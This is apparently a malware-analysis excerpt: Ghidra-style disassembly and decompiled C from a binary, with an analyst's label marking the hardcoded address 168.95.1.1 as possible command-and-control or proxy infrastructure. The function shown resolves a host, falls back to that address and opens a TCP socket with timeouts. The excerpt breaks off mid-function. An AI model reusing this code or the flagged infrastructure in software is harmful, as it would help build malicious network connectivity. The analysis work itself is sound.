 Listing: maybeplead_3fefceeab9f845f9ddbe9c3a0712d45aad4c87fdbb178d13955944dbe6b338a3
**************************************************************
* Hardcoded infra (C2/Proxy?) *
**************************************************************
LAB_004086d0 XREF[1]: 00408696(j)
004086d0 be 70 dc MOV ESI=>s_168.95.1.1_0040dc70,s_168.95.1.1_0040dc70 = "168.95.1.1"
40 00
004086d5 48 89 df MOV RDI,RBX
004086d8 e8 73 fb CALL FUN_00408250 undefined FUN_00408250()
ff ff
004086dd 89 c5 MOV EBP,EAX
004086df eb c0 JMP LAB_004086a1
004086e1 0f ?? 0Fh
004086e2 1f ?? 1Fh
004086e3 80 ?? 80h
004086e4 00 ?? 00h
004086e5 00 ?? 00h
004086e6 00 ?? 00h
004086e7 00 ?? 00h
LAB_004086e8 XREF[1]: 004086a7(j)
004086e8 ba 06 00 MOV EDX,0x6
00 00
004086ed be 01 00 MOV ESI,0x1
00 00
004086f2 bf 02 00 MOV EDI,0x2
00 00
004086f7 e8 34 9b CALL socket int socket(int __domain, int __t
ff ff
004086fc 83 f8 ff CMP EAX,-0x1
004086ff 89 c3 MOV EBX,EAX
00408701 74 a8 JZ LAB_004086ab
00408703 4c 8d 6c LEA R13=>local_48,[RSP + 0x10]
24 10
00408708 41 b8 10 MOV R8D,0x10
00 00 00
0040870e ba 15 00 MOV EDX,0x15
Decompile: FUN_00408670 -
1
2 int FUN_00408670(char *param_1,ushort param_2)
3
4 {
5 int __fd;
6 int iVar1;
7 hostent *phVar2;
8 int iVar3;
9 undefined local_58 [4];
10 int local_54;
11 undefined8 local_50;
12 undefined8 local_48;
13 undefined8 local_40;
14 undefined4 local_38;
15 undefined4 local_34;
16 undefined4 local_30;
17 undefined4 local_2c [3];
18
19 phVar2 = gethostbyname(param_1);
20 if (phVar2 == (hostent *)0x0) {
21 local_54 = FUN_00408250(param_1,"168.95.1.1");
22 }
23 else {
24 local_54 = *(int *)*phVar2->h_addr_list;
25 }
26 if (local_54 - 1U < 0xfffffffe) {
27 __fd = socket(2,1,6);
28 iVar3 = __fd;
29 if (__fd != -1) {
30 local_48 = 10;
31 local_40 = 0;
32 setsockopt(__fd,1,0x15,&local_48,0x10);
33 local_48 = 0x78;
34 local_40 = 0;
35 setsockopt(__fd,1,0x14,&local_48,0x10);